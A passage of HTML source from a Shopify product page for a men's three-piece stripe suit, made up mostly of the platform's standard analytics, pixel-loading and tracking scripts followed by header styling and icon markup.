JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7047118921,storefrontBaseUrl: "https://ckese.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2478440742","configuration":"{\"businessId\":\"17892504F71FC229954375C5\",\"environment\":\"production\",\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d5ef50063231899b62b2e476e608105a","type":"APP","apiClientId":861484,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2382364966","configuration":"{\"accountID\":\"sheepmen.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1612579110","configuration":"{\"shop\":\"sheepmen.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"741900582","configuration":"{\"masterTagID\":\"103335\",\"merchantID\":\"100580\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"100761894","configuration":"{\"url\":\"https:\/\/events.realtimestack.com\",\"shop\":\"sheepmen.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7aef80adf178fd3515c5d827e2589d34","type":"APP","apiClientId":4759791,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"140542246","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wixese","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sheepmen.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/ckese.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628370505","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"42","untranslatedTitle":"42"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628403273","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"44","untranslatedTitle":"44"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628436041","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"46","untranslatedTitle":"46"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628468809","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"48","untranslatedTitle":"48"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628501577","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"50","untranslatedTitle":"50"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628534345","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"52","untranslatedTitle":"52"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628567113","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"54","untranslatedTitle":"54"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628599881","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"56","untranslatedTitle":"56"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628698185","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"58","untranslatedTitle":"58"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628763721","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"60","untranslatedTitle":"60"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628829257","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"62","untranslatedTitle":"62"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628894793","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"64","untranslatedTitle":"64"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Men's Stripe Suits (Jacket+Pants+Vest), #002","vendor":"sheepmen","id":"1820150792265","untranslatedTitle":"Men's Stripe Suits (Jacket+Pants+Vest), #002","url":"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","type":""},"id":"16546628960329","image":{"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"},"sku":"","title":"66","untranslatedTitle":"66"}],"purchasingCompany":null},},"https://ckese.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"7047118921","storefrontBaseUrl":"https:\/\/ckese.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":160.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Men's Stripe Suits (Jacket+Pants+Vest), #002\",\"vendor\":\"sheepmen\",\"id\":\"1820150792265\",\"untranslatedTitle\":\"Men's Stripe Suits (Jacket+Pants+Vest), #002\",\"url\":\"\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004\",\"type\":\"\"},\"id\":\"16546628370505\",\"image\":{\"src\":\"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169\"},\"sku\":\"\",\"title\":\"42\",\"untranslatedTitle\":\"42\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1820150792265,"gid":"gid:\/\/shopify\/Product\/1820150792265","vendor":"sheepmen","type":"","handle":"copy-of-mens-handmade-classic-suits-jacket-pants-vest-004","variants":[{"id":16546628370505,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 42","public_title":"42","sku":""},{"id":16546628403273,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 44","public_title":"44","sku":""},{"id":16546628436041,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 46","public_title":"46","sku":""},{"id":16546628468809,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 48","public_title":"48","sku":""},{"id":16546628501577,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 50","public_title":"50","sku":""},{"id":16546628534345,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 52","public_title":"52","sku":""},{"id":16546628567113,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 54","public_title":"54","sku":""},{"id":16546628599881,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 56","public_title":"56","sku":""},{"id":16546628698185,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 58","public_title":"58","sku":""},{"id":16546628763721,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 60","public_title":"60","sku":""},{"id":16546628829257,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 62","public_title":"62","sku":""},{"id":16546628894793,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 64","public_title":"64","sku":""},{"id":16546628960329,"price":16000,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 66","public_title":"66","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1820150792265,"requestId":"793bed4b-d616-4085-91dc-33fc8ea2cea5-1769973793"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7047118921,
      theme_id: 184901304614,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ckese.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ckese.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ckese.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7047118921,"isMerchantRequest":null,"themeId":184901304614,"themeCityHash":"15330898677757257581","contentLanguage":"en","currency":"USD","eventMetadataId":"bdd39fea-28a7-49ed-a68a-7c948f4aa94e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1820150792265,"requestId":"793bed4b-d616-4085-91dc-33fc8ea2cea5-1769973793","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":16546628370505,"productId":1820150792265,"productGid":"gid:\/\/shopify\/Product\/1820150792265","name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 42","price":"160.00","sku":"","brand":"sheepmen","variant":"42","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":16546628370505,"productId":1820150792265,"productGid":"gid:\/\/shopify\/Product\/1820150792265","name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 42","price":"160.00","sku":"","brand":"sheepmen","variant":"42","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ckese.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ckese.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="7047118921"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184901304614"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ckese.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26075248361766__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 170px;
    max-width: 170px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
